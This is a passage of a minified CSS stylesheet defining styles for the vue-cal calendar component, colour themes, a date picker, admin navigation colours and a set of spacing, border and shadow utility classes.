.vuecal__cell{flex:1}.vuecal--overflow-x.vuecal--day-view .vuecal__cell{width:auto}.vuecal--click-to-navigate .vuecal__cell:not(.vuecal__cell--disabled){cursor:pointer}.vuecal--view-with-time .vuecal__cell,.vuecal--week-view.vuecal--no-time .vuecal__cell:not(.vuecal__cell--has-splits),.vuecal--day-view.vuecal--no-time .vuecal__cell:not(.vuecal__cell--has-splits){display:block}.vuecal__cell.vuecal__cell--has-splits{flex-direction:row;display:flex}.vuecal__cell:before{content:"";position:absolute;z-index:0;inset:0 -1px -1px 0;border:1px solid rgba(196,196,196,.25)}.vuecal--overflow-x.vuecal--day-view .vuecal__cell:before{bottom:0}.vuecal__cell--today,.vuecal__cell--current{background-color:#f0f0ff66;z-index:1}.vuecal__cell--selected{background-color:#ebfff566;z-index:2}.vuecal--day-view .vuecal__cell--selected{background:none}.vuecal__cell--out-of-scope{color:#00000040}.vuecal__cell--disabled{color:#00000040;cursor:not-allowed}.vuecal__cell--highlighted:not(.vuecal__cell--has-splits),.vuecal__cell-split.vuecal__cell-split--highlighted{background-color:#0000000a;transition-duration:5ms}.vuecal__cell-content{position:relative;width:100%;height:100%;outline:none}.vuecal--years-view .vuecal__cell-content,.vuecal--year-view .vuecal__cell-content,.vuecal--month-view .vuecal__cell-content{justify-content:center}.vuecal__cell .cell-time-labels{position:absolute;inset:0;display:flex;flex-direction:column}.vuecal__cell .cell-time-label{flex-grow:1;font-size:.8em;opacity:.3;line-height:1.7}.vuecal__cell-split{display:flex;flex-grow:1;flex-direction:column;height:100%;position:relative;transition:.15s ease-in-out background-color}.vuecal__cell-events{width:100%}.vuecal__cell-events-count{position:absolute;left:50%;top:65%;transform:translate(-50%);min-width:12px;height:12px;line-height:12px;padding:0 3px;background:#999;color:#fff;border-radius:12px;font-size:10px;box-sizing:border-box}.vuecal__cell .vuecal__special-hours{position:absolute;left:0;right:0;box-sizing:border-box}.vuecal--overflow-x.vuecal--week-view .vuecal__cell,.vuecal__cell-split{overflow:hidden}.vuecal__no-event{padding-top:1em;color:#aaa;justify-self:flex-start;margin-bottom:auto}.vuecal__all-day .vuecal__no-event{display:none}.vuecal__now-line{position:absolute;left:0;width:100%;height:0;color:red;border-top:1px solid currentColor;opacity:.6;z-index:1}.vuecal__now-line:before{content:"";position:absolute;top:-6px;left:0;border:5px solid transparent;border-left-color:currentColor}.vuecal{height:100%;box-shadow:0 0 0 1px inset #00000014}.vuecal *{-webkit-user-select:none;-moz-user-select:none;user-select:none}.vuecal--has-touch *:not(.vuecal__event-title--edit){-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.vuecal .clickable{cursor:pointer}.vuecal--resizing-event,.vuecal--drag-creating-event{cursor:ns-resize}.vuecal--dragging-event{cursor:move;cursor:grabbing}.vuecal .dragging-helper{position:absolute;width:60px;height:40px;background:rgba(138,190,230,.8);border:1px solid #61a9e0;z-index:10}.vuecal--xsmall{font-size:.9em}.vuecal__flex{display:flex;flex-direction:row}.vuecal__flex[column]{flex-direction:column;flex:1 1 auto}.vuecal__flex[grow]{flex:1 1 auto;width:100%}.vuecal__flex[wrap]{flex-wrap:wrap}.vuecal__split-days-headers.slide-fade--right-leave-active{display:none}.vuecal--week-numbers.vuecal--month-view .vuecal__split-days-headers{margin-left:3em}.vuecal--day-view:not(.vuecal--overflow-x) .vuecal__split-days-headers{margin-left:3em;height:2.2em}.vuecal--day-view.vuecal--twelve-hour:not(.vuecal--overflow-x) .vuecal__split-days-headers{margin-left:4em}.vuecal__split-days-headers .day-split-header{display:flex;flex-grow:1;flex-basis:0;justify-content:center;align-items:center;height:100%}.vuecal__split-days-headers .vuecal--day-view.vuecal--overflow-x.vuecal--sticky-split-labels .day-split-header{height:1.5em}.vuecal__body{position:relative;overflow:hidden}.vuecal__all-day{min-height:1.7em;margin-bottom:-1px;flex-shrink:0}.vuecal__all-day-text{width:3em;box-sizing:border-box;color:#999;padding-right:2px;display:flex;flex-shrink:0;align-items:center;justify-content:flex-end;border-bottom:1px solid #ddd;-webkit-hyphens:auto;hyphens:auto}.vuecal__all-day-text span{font-size:.85em;text-align:right;line-height:1.1}.vuecal--twelve-hour .vuecal__all-day>span{width:4em}.vuecal__bg{overflow:auto;overflow-x:hidden;-webkit-overflow-scrolling:touch;min-height:60px;position:relative;width:100%}.vuecal--no-time .vuecal__bg{display:flex;flex:1 1 auto;overflow:auto}.vuecal__week-numbers{width:3em;flex-shrink:0!important}.vuecal__week-numbers .vuecal__week-number-cell{opacity:.4;font-size:.9em;align-items:center;justify-items:center;justify-content:center}.vuecal__scrollbar-check{position:absolute;inset:0;overflow:scroll;visibility:hidden;z-index:-1}.vuecal__scrollbar-check div{height:120%}.vuecal__time-column{width:3em;height:100%;flex-shrink:0}.vuecal--twelve-hour .vuecal__time-column{width:4em;font-size:.9em}.vuecal--overflow-x.vuecal--week-view .vuecal__time-column{margin-top:2.8em;box-shadow:0 1px 1px #0000004d}.vuecal--overflow-x.vuecal--week-view.vuecal--sticky-split-labels .vuecal__time-column{margin-top:3.4em}.vuecal--overflow-x.vuecal--day-view.vuecal--sticky-split-labels .vuecal__time-column{margin-top:1.5em}.vuecal__time-column .vuecal__time-cell{color:#999;text-align:right;padding-right:2px;font-size:.9em}.vuecal__time-column .vuecal__time-cell-line:before{content:"";position:absolute;left:0;right:0;border-top:1px solid rgba(196,196,196,.3)}.vuecal__cells{margin:0 1px 1px 0}.vuecal--overflow-x.vuecal--day-view .vuecal__cells{margin:0}.vuecal--events-on-month-view.vuecal--short-events .vuecal__cells{width:99.9%}.vuecal--overflow-x.vuecal--day-view .vuecal__cells,.vuecal--overflow-x.vuecal--week-view .vuecal__cells{flex-wrap:nowrap;overflow:auto}.slide-fade--left-enter-active,.slide-fade--left-leave-active,.slide-fade--right-enter-active,.slide-fade--right-leave-active{transition:.25s ease-out}.slide-fade--left-enter-from,.slide-fade--right-leave-to{transform:translate(-15px);opacity:0}.slide-fade--left-leave-to,.slide-fade--right-enter-from{transform:translate(15px);opacity:0}.slide-fade--left-leave-active,.slide-fade--right-leave-active{position:absolute!important;height:100%}.vuecal__title-bar .slide-fade--left-leave-active,.vuecal__title-bar .slide-fade--right-leave-active{left:0;right:0;height:auto}.vuecal__heading .slide-fade--left-leave-active,.vuecal__heading .slide-fade--right-leave-active{display:flex;align-items:center}.vuecal--green-theme .vuecal__menu,.vuecal--green-theme .vuecal__cell-events-count{background-color:#42b983;color:#fff}.vuecal--green-theme .vuecal__title-bar{background-color:#e4f5ef}.vuecal--green-theme .vuecal__cell--today,.vuecal--green-theme .vuecal__cell--current{background-color:#f0f0ff66}.vuecal--green-theme:not(.vuecal--day-view) .vuecal__cell--selected{background-color:#ebfff566}.vuecal--green-theme .vuecal__cell--selected:before{border-color:#42b98380}.vuecal--green-theme .vuecal__cell--highlighted:not(.vuecal__cell--has-splits),.vuecal--green-theme .vuecal__cell-split--highlighted{background-color:#c3ffe180}.vuecal--green-theme .vuecal__arrow--highlighted,.vuecal--green-theme .vuecal__today-btn--highlighted,.vuecal--green-theme .vuecal__view-btn--highlighted{background-color:#88ecbf40}.vuecal--blue-theme .vuecal__menu,.vuecal--blue-theme .vuecal__cell-events-count{background-color:#42a3b9cc;color:#fff}.vuecal--blue-theme .vuecal__title-bar{background-color:#00a5bc4d}.vuecal--blue-theme .vuecal__cell--today,.vuecal--blue-theme .vuecal__cell--current{background-color:#f0f0ff66}.vuecal--blue-theme:not(.vuecal--day-view) .vuecal__cell--selected{background-color:#ebfdff66}.vuecal--blue-theme .vuecal__cell--selected:before{border-color:#73bfcc80}.vuecal--blue-theme .vuecal__cell--highlighted:not(.vuecal__cell--has-splits),.vuecal--blue-theme .vuecal__cell-split--highlighted{background-color:#00a5bc0f}.vuecal--blue-theme .vuecal__arrow--highlighted,.vuecal--blue-theme .vuecal__today-btn--highlighted,.vuecal--blue-theme .vuecal__view-btn--highlighted{background-color:#42a3b933}.vuecal--rounded-theme .vuecal__weekdays-headings{border:none}.vuecal--rounded-theme .vuecal__cell,.vuecal--rounded-theme .vuecal__cell:before{background:none;border:none}.vuecal--rounded-theme .vuecal__cell--out-of-scope{opacity:.4}.vuecal--rounded-theme .vuecal__cell-content{width:30px;height:30px;flex-grow:0;border:1px solid transparent;border-radius:30px;color:#333}.vuecal--rounded-theme.vuecal--day-view .vuecal__cell-content{width:auto;background:none}.vuecal--rounded-theme.vuecal--year-view .vuecal__cell{width:33.33%}.vuecal--rounded-theme.vuecal--year-view .vuecal__cell-content{width:85px}.vuecal--rounded-theme.vuecal--years-view .vuecal__cell-content{width:52px}.vuecal--rounded-theme .vuecal__cell{background-color:transparent!important}.vuecal--rounded-theme.vuecal--green-theme:not(.vuecal--day-view) .vuecal__cell-content{background-color:#f1faf7}.vuecal--rounded-theme.vuecal--green-theme:not(.vuecal--day-view) .vuecal__cell--today .vuecal__cell-content{background-color:#42b983;color:#fff}.vuecal--rounded-theme.vuecal--green-theme .vuecal--day-view .vuecal__cell--today:before{background-color:#42b9830d}.vuecal--rounded-theme.vuecal--green-theme:not(.vuecal--day-view) .vuecal__cell--selected .vuecal__cell-content{border-color:#42b983}.vuecal--rounded-theme.vuecal--green-theme .vuecal__cell--highlighted:not(.vuecal__cell--has-splits),.vuecal--rounded-theme.vuecal--green-theme .vuecal__cell-split--highlighted{background-color:#c3ffe180}.vuecal--rounded-theme.vuecal--blue-theme:not(.vuecal--day-view) .vuecal__cell-content{background-color:#64b6ff33}.vuecal--rounded-theme.vuecal--blue-theme:not(.vuecal--day-view) .vuecal__cell--today .vuecal__cell-content{background-color:#8fb7e4;color:#fff}.vuecal--rounded-theme.vuecal--blue-theme .vuecal--day-view .vuecal__cell--today:before{background-color:#8fb7e41a}.vuecal--rounded-theme.vuecal--blue-theme:not(.vuecal--day-view) .vuecal__cell--selected .vuecal__cell-content{border-color:#61a9e0}.vuecal--rounded-theme.vuecal--blue-theme .vuecal__cell--highlighted:not(.vuecal__cell--has-splits),.vuecal--rounded-theme.vuecal--blue-theme .vuecal__cell-split--highlighted{background-color:#00a5bc0f}.vuecal--date-picker .vuecal__title-bar{font-size:1.2em}.vuecal--date-picker .vuecal__heading{height:2.2em;font-weight:500;opacity:.4}.vuecal--date-picker .vuecal__weekdays-headings{border:none}.vuecal--date-picker .vuecal__body{margin-left:1px}.vuecal--date-picker .vuecal__cell,.vuecal--date-picker .vuecal__cell:before{background:none;border:none}.vuecal--date-picker .vuecal__cell-content{height:26px;flex-grow:0;border:1px solid transparent;border-radius:25px;transition:background-color .2s cubic-bezier(.39,.58,.57,1)}.vuecal--date-picker.vuecal--years-view .vuecal__cell-content{flex:0;padding:0 4px;height:24px}.vuecal--date-picker.vuecal--year-view .vuecal__cell-content{flex:0;padding:0 15px}.vuecal--date-picker.vuecal--month-view .vuecal__cell-content{width:26px}.vuecal--date-picker:not(.vuecal--day-view) .vuecal__cell-content:hover{background-color:#0000001a}.vuecal--date-picker:not(.vuecal--day-view) .vuecal__cell--selected .vuecal__cell-content{background-color:#42b982;color:#fff}.vuecal--date-picker:not(.vuecal--day-view) .vuecal__cell--current .vuecal__cell-content,.vuecal--date-picker:not(.vuecal--day-view) .vuecal__cell--today .vuecal__cell-content{border-color:#42b982}.admin-navigation-background--bg,.admin-setting-menu-item--bg,.admin-nav-submenu-background--bg{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg{background-color:var(--ap-header-active-tab-color)}.admin-header-item{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg{background-color:var(--ap-aee-highlight-color)}:root{--w-base-increment: 4px;--w-css-scope: .w-app .bootstrap-area;background-color:rgb(var(--w-base-bg-color-rgb));color:rgb(var(--w-base-color-rgb))}:root[data-theme=light]{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-caption-color-rgb: 160, 160, 160;--w-disabled-color-rgb: 204, 204, 204}:root[data-theme=dark]{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-caption-color-rgb: 110, 110, 110;--w-disabled-color-rgb: 74, 74, 74}body{overflow-x:hidden}a{text-decoration:none}.text-semi-bold{font-weight:500}.w-app{position:relative;display:flex;flex-direction:column;min-height:100vh}.w-app .bootstrap-area,.w-app .bootstrap-area *,.w-app .bootstrap-area :before,.w-app .bootstrap-area :after{box-sizing:border-box}.w-app.row{flex-direction:row}.w-app.d-block{display:block}.w-app.align-center{align-items:center}.w-app.align-end{align-items:flex-end}.w-app.justify-center{justify-content:center}.w-app.justify-end{justify-content:flex-end}.w-app.justify-space-between{justify-content:space-between}.w-app.justify-space-around{justify-content:space-around}.w-app.justify-space-evenly{justify-content:space-evenly}.w-app.text-center{text-align:center}.w-app.text-right{text-align:right}.w-main{padding-left:12px;padding-right:12px}.w-app .bootstrap-area .headline,.w-app .bootstrap-area .title1{font-size:31px;font-weight:100}.w-app .bootstrap-area .title2{font-size:24px;font-weight:400}.w-app .bootstrap-area .title3{font-size:20px;font-weight:400}.w-app .bootstrap-area .title4{font-size:18px;font-weight:400}.w-app .bootstrap-area .title5{font-size:15px;font-weight:600}.w-app .bootstrap-area .body{font-size:14px;font-weight:400}.w-app .bootstrap-area .caption{font-size:12px;font-style:italic;color:rgb(var(--w-caption-color-rgb))}.w-app .bootstrap-area .text-upper{text-transform:uppercase}.w-app .bootstrap-area .text-lower{text-transform:lowercase}.w-app .bootstrap-area .text-capitalize{text-transform:capitalize}.w-app .bootstrap-area .text-light{font-weight:400}.w-app .bootstrap-area .text-bold{font-weight:700}.w-app .bootstrap-area .text-italic{font-style:italic}.w-app .bootstrap-area .show{display:block}.w-app .bootstrap-area .hide{display:none}.w-app .bootstrap-area .spacer{flex-grow:1}.w-app .bootstrap-area .grow{flex-grow:1;flex-basis:auto}.w-app .bootstrap-area .no-grow{flex-grow:0}.w-app .bootstrap-area .shrink{flex-shrink:1}.w-app .bootstrap-area .no-shrink{flex-shrink:0}.w-app .bootstrap-area .fill-width{width:100%}.w-app .bootstrap-area .fill-height{height:100%}.w-app .bootstrap-area .basis-zero{flex-basis:0}.w-app .bootstrap-area .wrap{flex-wrap:wrap}.w-app .bootstrap-area .no-wrap{flex-wrap:nowrap}.w-app .bootstrap-area .align-start{align-items:flex-start}.w-app .bootstrap-area .align-center{align-items:center}.w-app .bootstrap-area .align-end{align-items:flex-end}.w-app .bootstrap-area .align-self-start{align-self:flex-start}.w-app .bootstrap-area .align-self-center{align-self:center}.w-app .bootstrap-area .align-self-end{align-self:flex-end}.w-app .bootstrap-area .align-self-stretch{align-self:stretch}.w-app .bootstrap-area .justify-start{justify-content:flex-start}.w-app .bootstrap-area .justify-center{justify-content:center}.w-app .bootstrap-area .justify-end{justify-content:flex-end}.w-app .bootstrap-area .justify-space-between{justify-content:space-between}.w-app .bootstrap-area .justify-space-around{justify-content:space-around}.w-app .bootstrap-area .justify-space-evenly{justify-content:space-evenly}.w-app .bootstrap-area .text-left{text-align:left}.w-app .bootstrap-area .text-center{text-align:center}.w-app .bootstrap-area .text-right{text-align:right}.w-app .bootstrap-area .text-nowrap{white-space:nowrap}.w-app .bootstrap-area .lh0{line-height:1}.w-app .bootstrap-area .lh1{line-height:1.2}.w-app .bootstrap-area .lh2{line-height:1.4}.w-app .bootstrap-area .lh3{line-height:1.6}.w-app .bootstrap-area .lh4{line-height:1.8}.w-app .bootstrap-area .lh5{line-height:2}.w-app .bootstrap-area .d-flex{display:flex}.w-app .bootstrap-area .d-iflex{display:inline-flex}.w-app .bootstrap-area .d-block{display:block}.w-app .bootstrap-area .d-iblock{display:inline-block}.w-app .bootstrap-area .bd1{border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .bd2{border:2px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .bd3{border:3px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .bd4{border:4px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .bd5{border:5px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .bd6{border:6px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .bdx1{border-left:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-right:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .bdy1{border-top:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-bottom:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .bdl1{border-left:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .bdr1{border-right:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .bdt1{border-top:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .bdb1{border-bottom:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .bd0{border:none}.w-app .bootstrap-area .bdrs1{border-radius:4px}.w-app .bootstrap-area .bdrs2{border-radius:8px}.w-app .bootstrap-area .bdrs3{border-radius:12px}.w-app .bootstrap-area .bdrs4{border-radius:16px}.w-app .bootstrap-area .bdrs5{border-radius:20px}.w-app .bootstrap-area .bdrs6{border-radius:24px}.w-app .bootstrap-area .bdrsr{border-radius:999em}.w-app .bootstrap-area .bdrsm{border-radius:100%}.w-app .bootstrap-area .bdrs0{border-radius:0}.w-app .bootstrap-area .sh-6{box-shadow:0 0 24px #00000073 inset}.w-app .bootstrap-area .sh-5{box-shadow:0 0 20px #00000060 inset}.w-app .bootstrap-area .sh-4{box-shadow:0 0 16px #0000004d inset}.w-app .bootstrap-area .sh-3{box-shadow:0 0 12px #00000039 inset}.w-app .bootstrap-area .sh-2{box-shadow:0 0 8px #00000026 inset}.w-app .bootstrap-area .sh-1{box-shadow:0 0 4px #00000026 inset}.w-app .bootstrap-area .sh1{box-shadow:0 0 1px #0000001a,1px 1px 4px #00000026}.w-app .bootstrap-area .sh2{box-shadow:0 0 1px #0000001a,2px 2px 8px #00000026}.w-app .bootstrap-area .sh3{box-shadow:0 0 1px #0000001a,3px 3px 12px #00000039}.w-app .bootstrap-area .sh4{box-shadow:0 0 1px #0000001a,4px 4px 16px #0000004d}.w-app .bootstrap-area .sh5{box-shadow:0 0 1px #0000001a,5px 5px 20px #00000060}.w-app .bootstrap-area .sh6{box-shadow:0 0 1px #0000001a,6px 6px 24px #00000073}.w-app .bootstrap-area .sh0{box-shadow:none}.w-app .bootstrap-area .ma1{margin:4px}.w-app .bootstrap-area .ma-1{margin:-4px}.w-app .bootstrap-area .ma2{margin:8px}.w-app .bootstrap-area .ma-2{margin:-8px}.w-app .bootstrap-area .ma3{margin:12px}.w-app .bootstrap-area .ma-3{margin:-12px}.w-app .bootstrap-area .ma4{margin:16px}.w-app .bootstrap-area .ma-4{margin:-16px}.w-app .bootstrap-area .ma5{margin:20px}.w-app .bootstrap-area .ma-5{margin:-20px}.w-app .bootstrap-area .ma6{margin:24px}.w-app .bootstrap-area .ma-6{margin:-24px}.w-app .bootstrap-area .ma7{margin:28px}.w-app .bootstrap-area .ma-7{margin:-28px}.w-app .bootstrap-area .ma8{margin:32px}.w-app .bootstrap-area .ma-8{margin:-32px}.w-app .bootstrap-area .ma9{margin:36px}.w-app .bootstrap-area .ma-9{margin:-36px}.w-app .bootstrap-area .ma10{margin:40px}.w-app .bootstrap-area .ma-10{margin:-40px}.w-app .bootstrap-area .ma11{margin:44px}.w-app .bootstrap-area .ma-11{margin:-44px}.w-app .bootstrap-area .ma12{margin:48px}.w-app .bootstrap-area .ma-12{margin:-48px}.w-app .bootstrap-area .maa{margin:auto}.w-app .bootstrap-area .ma0{margin:0}.w-app .bootstrap-area .mx1{margin-left:4px;margin-right:4px}.w-app .bootstrap-area .my1{margin-top:4px;margin-bottom:4px}.w-app .bootstrap-area .mx-1{margin-left:-4px;margin-right:-4px}.w-app .bootstrap-area .my-1{margin-top:-4px;margin-bottom:-4px}.w-app .bootstrap-area .mx2{margin-left:8px;margin-right:8px}.w-app .bootstrap-area .my2{margin-top:8px;margin-bottom:8px}.w-app .bootstrap-area .mx-2{margin-left:-8px;margin-right:-8px}.w-app .bootstrap-area .my-2{margin-top:-8px;margin-bottom:-8px}.w-app .bootstrap-area .mx3{margin-left:12px;margin-right:12px}.w-app .bootstrap-area .my3{margin-top:12px;margin-bottom:12px}.w-app .bootstrap-area .mx-3{margin-left:-12px;margin-right:-12px}.w-app .bootstrap-area .my-3{margin-top:-12px;margin-bottom:-12px}.w-app .bootstrap-area .mx4{margin-left:16px;margin-right:16px}.w-app .bootstrap-area .my4{margin-top:16px;margin-bottom:16px}.w-app .bootstrap-area .mx-4{margin-left:-16px;margin-right:-16px}.w-app .bootstrap-area .my-4{margin-top:-16px;margin-bottom:-16px}.w-app .bootstrap-area .mx5{margin-left:20px;margin-right:20px}.w-app .bootstrap-area .my5{margin-top:20px;margin-bottom:20px}.w-app .bootstrap-area .mx-5{margin-left:-20px;margin-right:-20px}.w-app .bootstrap-area .my-5{margin-top:-20px;margin-bottom:-20px}.w-app .bootstrap-area .mx6{margin-left:24px;margin-right:24px}.w-app .bootstrap-area .my6{margin-top:24px;margin-bottom:24px}.w-app .bootstrap-area .mx-6{margin-left:-24px;margin-right:-24px}.w-app .bootstrap-area .my-6{margin-top:-24px;margin-bottom:-24px}.w-app .bootstrap-area .mx7{margin-left:28px;margin-right:28px}.w-app .bootstrap-area .my7{margin-top:28px;margin-bottom:28px}.w-app .bootstrap-area .mx-7{margin-left:-28px;margin-right:-28px}.w-app .bootstrap-area .my-7{margin-top:-28px;margin-bottom:-28px}.w-app .bootstrap-area .mx8{margin-left:32px;margin-right:32px}.w-app .bootstrap-area .my8{margin-top:32px;margin-bottom:32px}.w-app .bootstrap-area .mx-8{margin-left:-32px;margin-right:-32px}.w-app .bootstrap-area .my-8{margin-top:-32px;margin-bottom:-32px}.w-app .bootstrap-area .mx9{margin-left:36px;margin-right:36px}.w-app .bootstrap-area .my9{margin-top:36px;margin-bottom:36px}.w-app .bootstrap-area .mx-9{margin-left:-36px;margin-right:-36px}.w-app .bootstrap-area .my-9{margin-top:-36px;margin-bottom:-36px}.w-app .bootstrap-area .mx10{margin-left:40px;margin-right:40px}.w-app .bootstrap-area .my10{margin-top:40px;margin-bottom:40px}.w-app .bootstrap-area .mx-10{margin-left:-40px;margin-right:-40px}.w-app .bootstrap-area .my-10{margin-top:-40px;margin-bottom:-40px}.w-app .bootstrap-area .mx11{margin-left:44px;margin-right:44px}.w-app .bootstrap-area .my11{margin-top:44px;margin-bottom:44px}.w-app .bootstrap-area .mx-11{margin-left:-44px;margin-right:-44px}.w-app .bootstrap-area .my-11{margin-top:-44px;margin-bottom:-44px}.w-app .bootstrap-area .mx12{margin-left:48px;margin-right:48px}.w-app .bootstrap-area .my12{margin-top:48px;margin-bottom:48px}.w-app .bootstrap-area .mx-12{margin-left:-48px;margin-right:-48px}.w-app .bootstrap-area .my-12{margin-top:-48px;margin-bottom:-48px}.w-app .bootstrap-area .mxa{margin-left:auto;margin-right:auto}.w-app .bootstrap-area .mya{margin-top:auto;margin-bottom:auto}.w-app .bootstrap-area .mx0{margin-left:0;margin-right:0}.w-app .bootstrap-area .my0{margin-top:0;margin-bottom:0}.w-app .bootstrap-area .mt1{margin-top:4px}.w-app .bootstrap-area .mr1{margin-right:4px}.w-app .bootstrap-area .mb1{margin-bottom:4px}.w-app .bootstrap-area .ml1{margin-left:4px}.w-app .bootstrap-area .mt-1{margin-top:-4px}.w-app .bootstrap-area .mr-1{margin-right:-4px}.w-app .bootstrap-area .mb-1{margin-bottom:-4px}.w-app .bootstrap-area .ml-1{margin-left:-4px}.w-app .bootstrap-area .mt2{margin-top:8px}.w-app .bootstrap-area .mr2{margin-right:8px}.w-app .bootstrap-area .mb2{margin-bottom:8px}.w-app .bootstrap-area .ml2{margin-left:8px}.w-app .bootstrap-area .mt-2{margin-top:-8px}.w-app .bootstrap-area .mr-2{margin-right:-8px}.w-app .bootstrap-area .mb-2{margin-bottom:-8px}.w-app .bootstrap-area .ml-2{margin-left:-8px}.w-app .bootstrap-area .mt3{margin-top:12px}.w-app .bootstrap-area .mr3{margin-right:12px}.w-app .bootstrap-area .mb3{margin-bottom:12px}.w-app .bootstrap-area .ml3{margin-left:12px}.w-app .bootstrap-area .mt-3{margin-top:-12px}.w-app .bootstrap-area .mr-3{margin-right:-12px}.w-app .bootstrap-area .mb-3{margin-bottom:-12px}.w-app .bootstrap-area .ml-3{margin-left:-12px}.w-app .bootstrap-area .mt4{margin-top:16px}.w-app .bootstrap-area .mr4{margin-right:16px}.w-app .bootstrap-area .mb4{margin-bottom:16px}.w-app .bootstrap-area .ml4{margin-left:16px}.w-app .bootstrap-area .mt-4{margin-top:-16px}.w-app .bootstrap-area .mr-4{margin-right:-16px}.w-app .bootstrap-area .mb-4{margin-bottom:-16px}.w-app .bootstrap-area .ml-4{margin-left:-16px}.w-app .bootstrap-area .mt5{margin-top:20px}.w-app .bootstrap-area .mr5{margin-right:20px}.w-app .bootstrap-area .mb5{margin-bottom:20px}.w-app .bootstrap-area .ml5{margin-left:20px}.w-app .bootstrap-area .mt-5{margin-top:-20px}.w-app .bootstrap-area .mr-5{margin-right:-20px}.w-app .bootstrap-area .mb-5{margin-bottom:-20px}.w-app .bootstrap-area .ml-5{margin-left:-20px}.w-app .bootstrap-area .mt6{margin-top:24px}.w-app .bootstrap-area .mr6{margin-right:24px}.w-app .bootstrap-area .mb6{margin-bottom:24px}.w-app .bootstrap-area .ml6{margin-left:24px}.w-app .bootstrap-area .mt-6{margin-top:-24px}.w-app .bootstrap-area .mr-6{margin-right:-24px}.w-app .bootstrap-area .mb-6{margin-bottom:-24px}.w-app .bootstrap-area .ml-6{margin-left:-24px}.w-app .bootstrap-area .mt7{margin-top:28px}.w-app .bootstrap-area .mr7{margin-right:28px}.w-app .bootstrap-area .mb7{margin-bottom:28px}.w-app .bootstrap-area .ml7{margin-left:28px}.w-app .bootstrap-area .mt-7{margin-top:-28px}.w-app .bootstrap-area .mr-7{margin-right:-28px}.w-app .bootstrap-area .mb-7{margin-bottom:-28px}.w-app .bootstrap-area .ml-7{margin-left:-28px}.w-app .bootstrap-area .mt8{margin-top:32px}.w-app .bootstrap-area .mr8{margin-right:32px}.w-app .bootstrap-area .mb8{margin-bottom:32px}.w-app .bootstrap-area .ml8{margin-left:32px}.w-app .bootstrap-area .mt-8{margin-top:-32px}.w-app .bootstrap-area .mr-8{margin-right:-32px}.w-app .bootstrap-area .mb-8{margin-bottom:-32px}.w-app .bootstrap-area .ml-8{margin-left:-32px}.w-app .bootstrap-area .mt9{margin-top:36px}.w-app .bootstrap-area .mr9{margin-right:36px}.w-app .bootstrap-area .mb9{margin-bottom:36px}.w-app .bootstrap-area .ml9{margin-left:36px}.w-app .bootstrap-area .mt-9{margin-top:-36px}.w-app .bootstrap-area .mr-9{margin-right:-36px}.w-app .bootstrap-area .mb-9{margin-bottom:-36px}.w-app .bootstrap-area .ml-9{margin-left:-36px}.w-app .bootstrap-area .mt10{margin-top:40px}.w-app .bootstrap-area .mr10{margin-right:40px}.w-app .bootstrap-area .mb10{margin-bottom:40px}.w-app .bootstrap-area .ml10{margin-left:40px}.w-app .bootstrap-area .mt-10{margin-top:-40px}.w-app .bootstrap-area .mr-10{margin-right:-40px}.w-app .bootstrap-area .mb-10{margin-bottom:-40px}.w-app .bootstrap-area .ml-10{margin-left:-40px}.w-app .bootstrap-area .mt11{margin-top:44px}.w-app .bootstrap-area .mr11{margin-right:44px}.w-app .bootstrap-area .mb11{margin-bottom:44px}.w-app .bootstrap-area .ml11{margin-left:44px}.w-app .bootstrap-area .mt-11{margin-top:-44px}.w-app .bootstrap-area .mr-11{margin-right:-44px}.w-app .bootstrap-area .mb-11{margin-bottom:-44px}.w-app .bootstrap-area .ml-11{margin-left:-44px}.w-app .bootstrap-area .mt12{margin-top:48px}.w-app .bootstrap-area .mr12{margin-right:48px}.w-app .bootstrap-area .mb12{margin-bottom:48px}.w-app .bootstrap-area .ml12{margin-left:48px}.w-app .bootstrap-area .mt-12{margin-top:-48px}.w-app .bootstrap-area .mr-12{margin-right:-48px}.w-app .bootstrap-area .mb-12{margin-bottom:-48px}.w-app .bootstrap-area .ml-12{margin-left:-48px}.w-app .bootstrap-area .mta{margin-top:auto}.w-app .bootstrap-area .mra{margin-right:auto}.w-app .bootstrap-area .mba{margin-bottom:auto}.w-app .bootstrap-area .mla{margin-left:auto}.w-app .bootstrap-area .mt0{margin-top:0}.w-app .bootstrap-area .mr0{margin-right:0}.w-app .bootstrap-area .mb0{margin-bottom:0}.w-app .bootstrap-area .ml0{margin-left:0}.w-app .bootstrap-area .pa1{padding:4px}.w-app .bootstrap-area .pa2{padding:8px}.w-app .bootstrap-area .pa3{padding:12px}.w-app .bootstrap-area .pa4{padding:16px}.w-app .bootstrap-area .pa5{padding:20px}.w-app .bootstrap-area .pa6{padding:24px}.w-app .bootstrap-area .pa7{padding:28px}.w-app .bootstrap-area .pa8{padding:32px}.w-app .bootstrap-area .pa9{padding:36px}.w-app .bootstrap-area .pa10{padding:40px}.w-app .bootstrap-area .pa11{padding:44px}.w-app .bootstrap-area 